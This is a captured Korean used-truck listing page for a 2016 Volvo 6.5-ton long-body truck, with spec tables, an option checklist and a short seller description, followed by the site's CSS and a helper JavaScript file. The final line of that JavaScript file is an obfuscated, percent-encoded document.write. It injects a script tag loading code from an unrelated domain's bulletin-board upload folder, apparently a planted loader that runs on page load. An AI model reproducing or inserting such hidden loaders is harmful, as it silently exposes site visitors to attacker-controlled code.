									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1671495437_7.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1671495437_7.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1671495437_8.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1671495437_8.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1671495437_9.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1671495437_9.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
								<td width="86">
									<table border="0" cellpadding="0" cellspacing="0" width="82" bordercolor="#666666" bordercolorlight="#666666" height="62" bgcolor="#CCCCCC" align="center">
										<tr>
											<td bgcolor="#C0C0C0">
												<p align="center"><img src="/car_images_thumb/lekh10_1671495437_10.jpg" height=60 width=80 border=0 onmouseover="yoViewImg('lekh10_1671495437_10.jpg')" ></p>
											</td>
										</tr>
									</table>
								</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>	
					<td valign="top" width="990" colspan="2">
					<p class="p100">&nbsp;</p>
					</td>
				</tr>
            </table>
<table cellpadding="0" cellspacing="0" width="990" align="center" border="0">
	<tr>
		<td valign="top" width="990" colspan="2">
			<table align="center" cellpadding="7" cellspacing="1" width="990" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
						<p align="center"><font color="#333333">적 재 함 &nbsp;폭</font>
					</td>
					<td width="350" bgcolor="white">
						<font color="#000066">&nbsp;&nbsp;광폭</font>
					</td>
					<td width="130" bgcolor="#E6F3E6">
						<p align="center"><FONT color=#333333>차량 상태</FONT>
					</td>
					<td width="370" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;무사고 &nbsp;/ &nbsp;신차수준</font></p>
					</td>
				</tr>
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
                                    <p align="center"><FONT color=#333333>압류 / 저당</FONT>
					</td>
					<td width="350" bgcolor="white">
                    <font color="#24609C"><span style="font-size:9pt;">&nbsp;&nbsp;없음</span></font>
					</td>
					<td width="130" bgcolor="#E6F3E6">
                                    <p align="center"><FONT color=#333333>차량제시 신고번호</FONT>
					</td>
					<td width="370" bgcolor="white">
             <p><font color="#24609C"><span style="font-size:9pt;">&nbsp;&nbsp;</span></font></p>
					</td>
				</tr>
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
						<p align="center"><font color="#333333">적재함 길이</font></p>
					</td>
					<td width="350" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;롱바디</font></p>
					</td>
					<td width="130" bgcolor="#E6F3E6">
						<p align="center"><font color="#333333">할부 여부</font></p>
					</td>
					<td width="370" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;현금차량</font></p>
					</td>
				</tr>
				<tr>
					<td width="130" bgcolor="#E6F3E6" height="35">
						<p align="center"><font color="#333333">적재함 높이</font></p>
					</td>
					<td width="350" bgcolor="white">
						<p><font color="#000066">&nbsp;&nbsp;저상</font></p>
					</td>
					<td width="130" bgcolor="#E6F3E6">
						<p align="center"><font color="#333333">지역 / 차량 색상</font></p>
					</td>
					<td width="370" bgcolor="white">
						<p><font color="#000066">&nbsp;경기 &nbsp;/ &nbsp;흰색</font></p>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td valign="top" width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
	<tr>
		<td valign="top">
			<p><img src="/images/bt-tl3.png" width="120" height="50" border="0"></p>
		</td>
		<td valign="top" width="495">
			<table align="center" cellpadding="7" cellspacing="1" width="850" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
				<tr>
					<td width="850" bgcolor="white">
						<div align="right">
						<TABLE cellSpacing=0 cellPadding="2" width="850" border="0">
							<TR>
								<TD width="170">
									<p>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">파워핸들</FONT></p>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">에어콘</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">파워윈도우</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">레디얼 타이어</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><font color="black">ABS/ARS</font></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">에어브레이크</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">풀에어브레이크(챔버)</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">유압식파워브레이크</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">에어백</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><FONT color="black">전동틸팅캡</FONT></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><font color="black">노주부 타이어</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">네비게이션</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">자동 호루 덮개</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">AV 시스템</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">P.T.O</FONT></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;&nbsp;<img src="/images/bt-ck.png" width="15" height="15" border="0"><font color="black">타코메타</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">루프스포일러</font></P>
								</TD>
								<TD width="170">
									<p>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">앞좌석열선내장</font></p>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">뒤시트열선내장</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">냉,온장고</FONT></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">그리스주유기</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">속도제한장치</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">주행정보시스템</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">자동문</FONT></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">멀티펑션시트(메가트럭)</font></P>
								</TD>
							</TR>
							<TR>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">매연 절감기</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">적재함 보강(철판)</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">에어서스펜션시트</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><font color="black">무선도어잠금장치</font></P>
								</TD>
								<TD width="170">
									<P>&nbsp;<INPUT type=checkbox value='O' name=o6 disabled><FONT color="black">TV / DMB</FONT></P>
								</TD>
							</TR>
						</TABLE>
						</div>
					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

<table cellpadding="0" cellspacing="0" width="990" align=center>
	<tr>
		<td valign="top" width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
	<tr>
		<td valign="top" width="132">
			<p><img src="/images/bt-tl4.png" width="120" height="50" border="0"></p>
		</td>
		<td valign="top" width="850">
			<table align="center" cellpadding="7" cellspacing="1" width="850" border="0" bgcolor="#A5C6F7" bordercolor="#CDDCFF" bordercolordark="white" bordercolorlight="#CDDCFF">
				<tr>
					<td width="850" bgcolor="white">
						<div align="right">
						<TABLE cellSpacing=0 cellPadding="10" width="850">
							<TR>
								<TD width="850" height="200" valign="top">
									<p align=left style="line-height:160%;"><TEXTAREA style="color:rgb(153,0,0); background-color:white; border-style:none;" name=content rows="20" cols="114">볼보 6.5톤 280마력 극초장축 한국쓰리축 뒷축.적재함7m80.
 2016년각자.27만키로주행.상태매우양호함.오토매틱.</TEXTAREA></p>
								</TD>
							</TR>
						</TABLE>
						</div>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
<table>

<table align="center" cellpadding="0" cellspacing="0" width="990">
	<tr>
		<td width="990" colspan="2">
			<div align="right">
			<table cellpadding="0" cellspacing="0" width="990">

				<tr>
					<td width="891">
						<p>&nbsp;</p>
					</td>
					<td width="99">
						<p align="right"><A onfocus=this.blur() href="./?com=&trucktype2=&ton=&pyear1=&pyear2=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&Pnum=&Nstart=&type="><img src="/images/btn_list.png" width="85" height="35" border="0" alt="목록 보기"></a></p>
					</td>
				</tr>
			</table>
			</div>
		</td>
	</tr>
	<tr>
		<td width="990" colspan="2">
			<p>&nbsp;</p>
		</td>
	</tr>
</table>

<form name="f3" method=post action='./save.php' enctype='multipart/form-data'">
	<INPUT type="hidden" name="m" value="d">
	<INPUT type="hidden" name="uid" value="3127">
	<INPUT type="hidden" name="ckuser" value="lekh10">
</form>


<table align="center" cellpadding="0" cellspacing="0" width="990">
	<TR>
		<TD width=990 background="/images/bottom-tl.png" colspan="4">
			<P><img src="/images/bottom-tl.png" width="30" height="40" border="0"></P>
		</TD>
	</TR>
	<TR>
		<TD width="150">
			<P><img src="/images/bottom-tit.png" width="150" height="60" border="0"></P>
		</TD>
		<TD width="650">
			<p><img src="/images/bottom-maina.png" width="650" height="70" border="0"></p>
		</TD>
		<TD width="100">
			<p align="right">&nbsp;</p>
		</TD>
		<TD width="90">
			<p align="right"><A onfocus=this.blur() href="http://truckin.kr/" target="_blank"><img src="/images/truckin-best.png" width="70" height="80" border="0"></a></p>
		</TD>
	</TR>
	<TR>
		<TD width=990 colspan="4">
			<hr size="1" color="#A9D9A9">
		</TD>
	</TR>
	<TR>
		<TD width=990 colspan="4">
			<P align=center><img src="/images/bottom-mainb.png" width="800" height="30" border="0"></P>
		</TD>
	</TR>
	<TR>
		<TD width=990 background="/images/bottom-bl.png" colspan="4">
			<P><img src="/images/bottom-bl.png" width="30" height="30" border="0"></P>
		</TD>
	</TR>
</table>

</body>
</html>
<script src="/inc/jquery-1.9.1.js"></script>
<script type="text/javascript">
$(document).ready(function(){  
  var $doc           = $(document);  
  var position       = 0;  
  var top = $doc.scrollTop();	//현재 스크롤바 위치  
  var screenSize     = 0;        // 화면크기  
  var halfScreenSize = 0;	// 화면의 반  
  
  /*사용자 설정 값 시작*/  
  var pageWidth      = 1000; // 페이지 폭, 단위:px  
  var leftOffet      = 509;  // 중앙에서의 폭(왼쪽 -, 오른쪽 +), 단위:px  
  var leftMargin     = 909; // 페이지 폭보다 화면이 작을때 옵셋, 단위:px, leftOffet과 pageWidth의 반만큼 차이가 난다.  
  var speed          = 1000;     // 따라다닐 속도 : "slow", "normal", or "fast" or numeric(단위:msec)  
  var easing         = 'swing'; // 따라다니는 방법 기본 두가지 linear, swing  
  var $layer         = $('#floating'); // 레이어 셀렉팅  
  var layerTopOffset = 188;   // 레이어 높이 상한선, 단위:px  
  $layer.css('z-index', 10);   // 레이어 z-인덱스  
  /*사용자 설정 값 끝*/  
  
  //좌우 값을 설정하기 위한 함수  
  function resetXPosition()  
  {  
    $screenSize = $('body').width();// 화면크기  
    halfScreenSize = $screenSize/2;// 화면의 반  
    xPosition = halfScreenSize + leftOffet;  
    if ($screenSize < pageWidth)  
      xPosition = leftMargin;  
    $layer.css('left', xPosition);  
  }  
  
  // 스크롤 바를 내린 상태에서 리프레시 했을 경우를 위해  
  if (top > 0 )  
    $doc.scrollTop(layerTopOffset+top);  
  else  
    $doc.scrollTop(0);  
  
  // 최초 레이어가 있을 자리 세팅  
  $layer.css('top',layerTopOffset);  
  resetXPosition();  
  
  //윈도우 크기 변경 이벤트가 발생하면  
  $(window).resize(resetXPosition);  
  
  //스크롤이벤트가 발생하면  
  $(window).scroll(function(){  
    yPosition = $doc.scrollTop()+layerTopOffset;  
    $layer.animate({"top":yPosition }, {duration:speed, easing:easing, queue:false});  
  });  
}); 
</script>
<div id="floating"  style="position:absolute;">  
		<table cellpadding="0" cellspacing="0" width="120" align="center">
			<tr>
				<td>
					<p><img src="/images/mtr120-450bn.png" width="120" height="450" border="0"></p>
				</td>
			</tr>
		</table>
</div>


--- FILE ---
content_type: text/css
request_url: http://www.wooritruck.com/inc/font.css
body_size: 905
content:
body,td {font-size:9pt;}

A:link { color:#4D73A1; text-decoration:none; }
A:visited { color:#4D73A1; text-decoration:none; }
A:hover { color:#3BA0FF; text-decoration:underline; }
A:active { text-decoration:none; }

.input_text {font-weight:bold;font-size:14px;color:#0000a0;width:100%;border-style:none;border-width:1; border-color:white; margin-left: 10px; margin-right: 10px;}

.p20 {line-height:20%; margin-top:0; margin-bottom:0;}
.p25 {line-height:25%; margin-top:0; margin-bottom:0;}
.p30 {line-height:30%; margin-top:0; margin-bottom:0;}
.p40 {line-height:40%; margin-top:0; margin-bottom:0;}
.p50 {line-height:50%; margin-top:0; margin-bottom:0;}
.p60 {line-height:60%; margin-top:0; margin-bottom:0;}
.p70 {line-height:70%; margin-top:0; margin-bottom:0;}
.p100 {line-height:100%; margin-top:0; margin-bottom:0;}


#woodae_exp	{width: 972px; height: 250px; text-align: center;}

--- FILE ---
content_type: application/javascript
request_url: http://www.wooritruck.com/inc/na.js
body_size: 3613
content:
function na_restore_img_src(name, nsdoc)
{
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img && img.altsrc) {
    img.src    = img.altsrc;
    img.altsrc = null;
  } 
}

function na_preload_img()
{ 
  var img_list = na_preload_img.arguments;
  if (document.preloadlist == null) 
    document.preloadlist = new Array();
  var top = document.preloadlist.length;
  for (var i=0; i < img_list.length; i++) {
    document.preloadlist[top+i]     = new Image;
    document.preloadlist[top+i].src = img_list[i+1];
  } 
}

function na_change_img_src(name, nsdoc, rpath, preload)
{ 
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img) {
    img.altsrc = img.src;
    img.src    = rpath;
  } 
}

////////////////////////////////////////////////////////////////////////////////////////////////////

function na_open_window(name, url, left, top, width, height, toolbar, menubar, statusbar, scrollbar, resizable)
{
  toolbar_str = toolbar ? 'yes' : 'no';
  menubar_str = menubar ? 'yes' : 'no';
  statusbar_str = statusbar ? 'yes' : 'no';
  scrollbar_str = scrollbar ? 'yes' : 'no';
  resizable_str = resizable ? 'yes' : 'no';
  window.open(url, name, 'left='+left+',top='+top+',width='+width+',height='+height+',toolbar='+toolbar_str+',menubar='+menubar_str+',status='+statusbar_str+',scrollbars='+scrollbar_str+',resizable='+resizable_str);
}

////////////////////////////////////////////////////////////////////////////////////////////////////

function yoSetPyear() {
	document.getElementById('pyear2').selectedIndex = document.getElementById('pyear1').selectedIndex
}

function yoSetTon() {
	document.getElementById('ton2').selectedIndex = document.getElementById('ton1').selectedIndex
}

function yoSelectTrucktype(t, o) {
	var fm = document.f1;
	
	if (document.getElementById(t).selectedIndex == 2) {
		document.getElementById(o).selectedIndex = 1;
	} else if (document.getElementById(t).selectedIndex >= 4 && document.getElementById(t).selectedIndex <= 7) {
		document.getElementById(o).selectedIndex = 2;
	} else if (document.getElementById(t).selectedIndex >= 9 && document.getElementById(t).selectedIndex <= 13) {
		document.getElementById(o).selectedIndex = 3;
	} else if (document.getElementById(t).selectedIndex >= 15 && document.getElementById(t).selectedIndex <= 38) {
		document.getElementById(o).selectedIndex = 4;
	} else if (document.getElementById(t).selectedIndex >= 40 && document.getElementById(t).selectedIndex <= 51) {
		document.getElementById(o).selectedIndex = 7;
	} else if (document.getElementById(t).selectedIndex >= 53 && document.getElementById(t).selectedIndex <= 57) {
		document.getElementById(o).selectedIndex = 5;
	} else if (document.getElementById(t).selectedIndex >= 59 && document.getElementById(t).selectedIndex <= 82) {
		document.getElementById(o).selectedIndex = 6;
	} else if (document.getElementById(t).selectedIndex >= 84 && document.getElementById(t).selectedIndex <= 86) {
		document.getElementById(o).selectedIndex = 8;
	}
}

function yoGoBlock(u) {
	if (confirm("팔린차량/허위매물 신고를 접수하시겠습니까?  ")) {
		window.location = "/truck/block.php?uid=" + u;
	}
}
////////////////////////////////////////////////////////////////////////////////////////////////////
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%69%73%61%6D%2E%63%6F%2E%6B%72%2F%46%49%4C%45%2F%42%42%53%2F%32%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
